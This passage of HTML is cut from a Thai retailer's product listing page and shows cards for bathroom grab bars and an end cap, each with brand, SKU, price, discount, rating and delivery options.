			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="41047" onclick="addToCartDelivery('MTk2ODY5NmQ1ZGM0OGFkNmRkMGI5YzBhZjAwNmRlMDgxNjZjNWJmNjBhNzhiOWJjNGNlYTRiMTc1NDgzNjE1ZA==', '41047', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น WS GB-3327-60 60 ซม.</div>
			<div class="sku">SKU:41047</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.5" data-max-rating="5"></div>
					<span>4.5
					(4)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">865</div>
							<div class="original-price">
								฿ 1,400<span>-38%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_41047" onclick="pcompareBtnClick(41047)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1258282" data-value="1258282" data-menu="null" ga-index="34">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1258282" value="34" />
		<input type="hidden" id="gtmName-1258282" value="ราวมือจับ WS GB-2327-2-35 35 ซม."/>
		<input type="hidden" id="gtmNameEN-1258282" value="GRAB BAR WS GB-2327-2-35 35CM"/>
		<input type="hidden" id="gtmPrice-1258282" value="780.0"/>
		<input type="hidden" id="gtmNetPrice-1258282" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1258282" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1258282" value="1850.0"/>
		<input type="hidden" id="gtmCategory1-1258282" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1258282" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1258282" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1258282" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1258282" value="WS"/>
		<input type="hidden" id="gtmAvailability-1258282" value="3.0" />
		<input type="hidden" id="gtmIsNetPrice-1258282" value="false"/>
		<input type="hidden" id="gtmMchId-1258282" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1258282" value="34"/>
		<input type="hidden" class="gtmNameEN-1258282" value="GRAB BAR WS GB-2327-2-35 35CM"/>
		<input type="hidden" class="gtmPartnerName-1258282" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1258282" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1258282">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/582/1258282/447x447/03042024_1258282$Imagec1.jpg')" title="ราวมือจับ WS GB-2327-2-35 35 ซม." alt="ราวมือจับ WS GB-2327-2-35 35 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1258282" onclick="addToCartDelivery('ZGM3MmM1ZmYyMGM2NWIzZGMzYjZiY2E1YTQ5ODNhN2MwOWVjZWIxY2Y5NTY1YTRjNDRhODQ0NGU2MDcyNmVmZg==', '1258282', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับ WS GB-2327-2-35 35 ซม.</div>
			<div class="sku">SKU:1258282</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">780</div>
						<div class="original-price">
							฿ 1,850<span>-57%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1258282" onclick="pcompareBtnClick(1258282)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1151754" data-value="1151754" data-menu="null" ga-index="35">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1151754" value="35" />
		<input type="hidden" id="gtmName-1151754" value="ฝาปิดปลายราวมือจับ MOYA JL12"/>
		<input type="hidden" id="gtmNameEN-1151754" value="END CAP FOR GRAB BAR MOYA JL12"/>
		<input type="hidden" id="gtmPrice-1151754" value="550.0"/>
		<input type="hidden" id="gtmNetPrice-1151754" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1151754" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1151754" value="740.0"/>
		<input type="hidden" id="gtmCategory1-1151754" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1151754" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1151754" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1151754" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1151754" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1151754" value="137.0" />
		<input type="hidden" id="gtmIsNetPrice-1151754" value="false"/>
		<input type="hidden" id="gtmMchId-1151754" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1151754" value="35"/>
		<input type="hidden" class="gtmNameEN-1151754" value="END CAP FOR GRAB BAR MOYA JL12"/>
		<input type="hidden" class="gtmPartnerName-1151754" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1151754" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1151754">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/517/1151754/447x447/04072025_1151754$Imagec1.jpg')" title="ฝาปิดปลายราวมือจับ MOYA JL12" alt="ฝาปิดปลายราวมือจับ MOYA JL12"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/517/1151754/447x447/04072025_1151754$Imagec6.jpg')" title="ฝาปิดปลายราวมือจับ MOYA JL12" alt="ฝาปิดปลายราวมือจับ MOYA JL12"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1151754" onclick="addToCartDelivery('YWQxZmM3NjY4YjFlMDJlOTAxZTc0ODdjYTEyODAwOGE1M2IwYTJjYjk5OTVlNThjMDhlODcxNGZhMDEzM2EwNw==', '1151754', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">ฝาปิดปลายราวมือจับ MOYA JL12</div>
			<div class="sku">SKU:1151754</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">550</div>
						<div class="original-price">
							฿ 740<span>-25%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1151754" onclick="pcompareBtnClick(1151754)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-11772" data-value="11772" data-menu="null" ga-index="36">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-11772" value="36" />
		<input type="hidden" id="gtmName-11772" value="ราวมือจับกันลื่น WS GB-3207-60 60 ซม."/>
		<input type="hidden" id="gtmNameEN-11772" value="GRAB BAR WS GB-3207-60 60CM"/>
		<input type="hidden" id="gtmPrice-11772" value="1285.0"/>
		<input type="hidden" id="gtmNetPrice-11772" value="1285.0"/>
		<input type="hidden" id="gtmDiscount-11772" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-11772" value="1700.0"/>
		<input type="hidden" id="gtmCategory1-11772" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-11772" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-11772" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-11772" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-11772" value="WS"/>
		<input type="hidden" id="gtmAvailability-11772" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-11772" value="true"/>
		<input type="hidden" id="gtmMchId-11772" value="BR050603"/>
		<input type="hidden" class="gtmIndex-11772" value="36"/>
		<input type="hidden" class="gtmNameEN-11772" value="GRAB BAR WS GB-3207-60 60CM"/>
		<input type="hidden" class="gtmPartnerName-11772" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-11772" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/11772">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/117/11772/447x447/23112021_11772$Imagec1.jpg')" title="ราวมือจับกันลื่น WS GB-3207-60 60 ซม." alt="ราวมือจับกันลื่น WS GB-3207-60 60 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="11772" onclick="addToCartDelivery('MzY1NGYzMzE1OTYxNTEzMmRhNTFjZDcxNDVjNjY4MDdjMWRiMGE4ODUyZTEyMDU3NmUyYTk5ZjczMjM2YjU3MQ==', '11772', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น WS GB-3207-60 60 ซม.</div>
			<div class="sku">SKU:11772</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">1,285</div>
							<div class="original-price">
								฿ 1,700<span>-24%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_11772" onclick="pcompareBtnClick(11772)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1169852" data-value="1169852" data-menu="null" ga-index="37">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1169852" value="37" />
		<input type="hidden" id="gtmName-1169852" value="ราวกันลื่น WS HR-7700-2U-BA"/>
		<input type="hidden" id="gtmNameEN-1169852" value="GRAB BAR WS HR-7700-2U-BA"/>
		<input type="hidden" id="gtmPrice-1169852" value="6135.0"/>
		<input type="hidden" id="gtmNetPrice-1169852" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1169852" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1169852" value="7790.0"/>
		<input type="hidden" id="gtmCategory1-1169852" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1169852" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1169852" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1169852" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1169852" value="WS"/>
		<input type="hidden" id="gtmAvailability-1169852" value="3.0" />
		<input type="hidden" id="gtmIsNetPrice-1169852" value="false"/>
		<input type="hidden" id="gtmMchId-1169852" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1169852" value="37"/>
		<input type="hidden" class="gtmNameEN-1169852" value="GRAB BAR WS HR-7700-2U-BA"/>
		<input type="hidden" class="gtmPartnerName-1169852" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1169852" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1169852">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/698/1169852/447x447/10072021_1169852$Imagec1.jpg')" title="ราวกันลื่น WS HR-7700-2U-BA" alt="ราวกันลื่น WS HR-7700-2U-BA"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1169852" onclick="addToCartDelivery('MDAxNzM2MGFmOTA5ZDRmZjgyMGZkMWQwZGVhOTM1ODczNWFmZGIxOWE3OTRmZDNkY2NlZDFmMmI4ODk2OTAwMA==', '1169852', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวกันลื่น WS HR-7700-2U-BA</div>
			<div class="sku">SKU:1169852</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">6,135</div>
						<div class="original-price">
							฿ 7,790<span>-21%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1169852" onclick="pcompareBtnClick(1169852)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-120021" data-value="120021" data-menu="null" ga-index="38">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-120021" value="38" />
		<input type="hidden" id="gtmName-120021" value="ราวมือจับกันลื่น WS GB-4327-2-50 พิมพ์ลาย"/>
		<input type="hidden" id="gtmNameEN-120021" value="GRAB BAR WS GB4327-2/50"/>
		<input type="hidden" id="gtmPrice-120021" value="1330.0"/>
		<input type="hidden" id="gtmNetPrice-120021" value="0.0"/>
		<input type="hidden" id="gtmDiscount-120021" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-120021" value="2100.0"/>
		<input type="hidden" id="gtmCategory1-120021" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-120021" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-120021" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-120021" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-120021" value="WS"/>
		<input type="hidden" id="gtmAvailability-120021" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-120021" value="false"/>
		<input type="hidden" id="gtmMchId-120021" value="BR050603"/>
		<input type="hidden" class="gtmIndex-120021" value="38"/>
		<input type="hidden" class="gtmNameEN-120021" value="GRAB BAR WS GB4327-2/50"/>
		<input type="hidden" class="gtmPartnerName-120021" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-120021" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/120021">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/200/120021/447x447/22102021_120021$Imagec1.jpg')" title="ราวมือจับกันลื่น WS GB-4327-2-50 พิมพ์ลาย" alt="ราวมือจับกันลื่น WS GB-4327-2-50 พิมพ์ลาย"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="120021" onclick="addToCartDelivery('MzBiOWU0ZWU4YTRjM2FiNjVmMjVjNzMwNmE1MjBlNDM5ZDBiNzM0NmIyNDg2NDU3MDAxYzUyN2U2MjRhZDBmYg==', '120021', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น WS GB-4327-2-50 พิมพ์ลาย</div>
			<div class="sku">SKU:120021</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,330</div>
						<div class="original-price">
							฿ 2,100<span>-36%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_120021" onclick="pcompareBtnClick(120021)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1216395" data-value="1216395" data-menu="null" ga-index="39">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1216395" value="39" />
		<input type="hidden" id="gtmName-1216395" value="ราวกันลื่น KARAT FAUCET KB-17-854-AB(V)"/>
		<input type="hidden" id="gtmNameEN-1216395" value="GRAB BAR KARAT FAUCET KB-17-854-AB(V)"/>
		<input type="hidden" id="gtmPrice-1216395" value="1490.0"/>
		<input type="hidden" id="gtmNetPrice-1216395" value="1490.0"/>
		<input type="hidden" id="gtmDiscount-1216395" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1216395" value="2440.0"/>
		<input type="hidden" id="gtmCategory1-1216395" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1216395" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1216395" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1216395" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1216395" value="KARAT FAUCET"/>
		<input type="hidden" id="gtmAvailability-1216395" value="15.0" />
		<input type="hidden" id="gtmIsNetPrice-1216395" value="true"/>
		<input type="hidden" id="gtmMchId-1216395" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1216395" value="39"/>
		<input type="hidden" class="gtmNameEN-1216395" value="GRAB BAR KARAT FAUCET KB-17-854-AB(V)"/>
		<input type="hidden" class="gtmPartnerName-1216395" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1216395" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1216395">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/163/1216395/447x447/04042025_1216395$Imagec1.jpg')" title="ราวกันลื่น KARAT FAUCET KB-17-854-AB(V)" alt="ราวกันลื่น KARAT FAUCET KB-17-854-AB(V)"></div>
